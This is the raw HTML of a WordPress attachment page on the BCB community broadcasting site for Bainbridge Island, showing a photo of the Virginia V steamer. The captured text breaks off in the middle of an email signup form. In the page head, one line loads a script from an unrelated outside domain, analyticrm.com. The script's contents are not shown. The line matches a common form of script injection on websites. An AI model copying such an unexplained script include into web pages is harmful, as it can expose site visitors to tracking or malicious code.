

--- FILE ---
content_type: text/html
request_url: https://www.bestofbcb.org/cruise-around-bainbridge-on-the-historic-virginia-v/virginiav-3/
body_size: 8501
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>virginiav - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/cruise-around-bainbridge-on-the-historic-virginia-v/virginiav-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="virginiav - BCB: The Voices of Bainbridge Island" />
	<meta property="og:url" content="https://www.bestofbcb.org/cruise-around-bainbridge-on-the-historic-virginia-v/virginiav-3/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="article:publisher" content="https://facebook.com/BainbridgeCommunityBroadcasting" />
	<meta property="og:image" content="https://www.bestofbcb.org/cruise-around-bainbridge-on-the-historic-virginia-v/virginiav-3" />
	<meta property="og:image:width" content="598" />
	<meta property="og:image:height" content="371" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestofbcb.org/cruise-around-bainbridge-on-the-historic-virginia-v/virginiav-3/","url":"https://www.bestofbcb.org/cruise-around-bainbridge-on-the-historic-virginia-v/virginiav-3/","name":"virginiav - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/cruise-around-bainbridge-on-the-historic-virginia-v/virginiav-3/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/cruise-around-bainbridge-on-the-historic-virginia-v/virginiav-3/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2019/07/virginiav-2.jpg","datePublished":"2019-07-08T20:25:18+00:00","dateModified":"2019-07-08T20:25:18+00:00","breadcrumb":{"@id":"https://www.bestofbcb.org/cruise-around-bainbridge-on-the-historic-virginia-v/virginiav-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestofbcb.org/cruise-around-bainbridge-on-the-historic-virginia-v/virginiav-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/cruise-around-bainbridge-on-the-historic-virginia-v/virginiav-3/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2019/07/virginiav-2.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2019/07/virginiav-2.jpg","width":598,"height":371},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/cruise-around-bainbridge-on-the-historic-virginia-v/virginiav-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"Cruise around Bainbridge on the historic Virginia V!","item":"https://www.bestofbcb.org/cruise-around-bainbridge-on-the-historic-virginia-v/"},{"@type":"ListItem","position":3,"name":"virginiav"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fcruise-around-bainbridge-on-the-historic-virginia-v%2Fvirginiav-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fcruise-around-bainbridge-on-the-historic-virginia-v%2Fvirginiav-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>











<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/media/11053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bestofbcb.org/?p=11053' />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-11053 attachmentid-11053 attachment-jpeg wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-9 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-11053" class="entry entry-attachment post-11053 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">virginiav</h1>
                        
            <div class="attachment-image"><img width="598" height="371" src="https://www.bestofbcb.org/wp-content/uploads/2019/07/virginiav-2.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.bestofbcb.org/wp-content/uploads/2019/07/virginiav-2.jpg 598w, https://www.bestofbcb.org/wp-content/uploads/2019/07/virginiav-2-300x186.jpg 300w" sizes="(max-width: 598px) 100vw, 598px" /></div>
            
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"></div>
                <div class="next_post"></div>
            </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
    <div class="sidebar-default sidebar-block sidebar-no-borders"><div id="wysija-3" class="default-widget widget widget_wysija"><h3 class="widget-title"><span>Get FREE email notices of future BCB podcasts</span></h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="First name (optional)" placeholder="First name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Last name (optional)" placeholder="Last name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email (required)" placeholder="Email (required)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
